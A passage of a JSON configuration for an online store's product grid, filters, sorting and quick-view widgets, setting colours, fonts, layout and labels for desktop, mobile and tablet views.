"auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": true,"text": "Add to Cart","textColorsOnHover": "#ffffff"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#ffffff","backgroundColorOnHover": "#4e87ff","border": "1px solid #4E87FF","borderColorOnHover": "#4E87FF","borderRadius": "unset","changeColorsOnHover": true,"color": "#4e87ff","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": true,"text": "Notify me","textColorsOnHover": "#ffffff"},"backgroundColor": "#FFFFFF","border": "1px solid #EEEEEE","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": "auto","imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "6px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "6px","price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickAddButtonStyleBar": false,"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "4","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","position": "bottom-left","size": "19px"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"}},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #cccccc","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}},"mobileSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 2,"rightArrowIconName": "","wheelSize": 75},"filters": {"backgroundColor": "unset","btnBorder": "1px solid #696969","btnColor": "#000000","btnDimensions": {"height": "auto","width": "150px","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "classic","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "16px","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "8px","gridRowGap": "8px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "2","numberOfRows": "12","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": false,"text": "Add to Cart","textColorsOnHover": "none"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": false,"text": "Notify me","textColorsOnHover": "none"},"backgroundColor": "#FFFFFF","border": "1px solid #ECECEC","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": "false","imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "4px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "4px","price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "3","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"location": "on-image","margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","padding": "10px","position": "top-left","size": "30px"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": 2000,"animationOutX": -500,"animationOutY": 0,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "bottom to top","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"},"stickyHeaderBackground": "#FFF","stickyMobileHeader": false},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #696969","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}},"tabletSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 3,"rightArrowIconName": "","wheelSize": 85},"filters": {"backgroundColor": "unset","btnColor": "#747a80","btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "vertical","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "16pxpx","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "8px","gridRowGap": "8px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "3","numberOfRows": "8","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": false,"text": "Add to Cart","textColorsOnHover": "none"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": false,"text": "Notify me","textColorsOnHover": "none"},"backgroundColor": "#FFFFFF","border": "1px solid #ECECEC","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": false,"imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "4px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "4px","price": {"alignIfCompare": "center","color": 